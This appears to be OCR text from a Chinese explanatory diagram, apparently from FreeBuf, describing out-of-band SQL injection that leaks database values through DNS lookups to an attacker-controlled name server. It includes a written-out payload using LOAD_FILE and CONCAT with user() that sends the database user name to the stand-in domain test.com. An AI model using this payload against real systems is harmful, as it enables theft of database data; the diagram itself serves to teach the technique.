 DNS服务器
NS服务器
Ns.test.com
此处就是攻击者可以控制的
地方，在ns服务器上获得
dns日志，就可以得到数据
库用户的值
5. 返回NS服务器地址
ns.test.com
4. 查询root.test.com
6. 查询root.test.com
本地设置的DNS服
务器
3. 在数据库中user()函数被
执行，dns查询就是变成
root.test.com
1. 恶意的sql注入payload。例如：
LOAD_FILE(CONCAT('\\\\',user(),'.test.com\\
abc'))
2. 恶意payload传递
数据库
Web服务器
攻击者
FREEBUF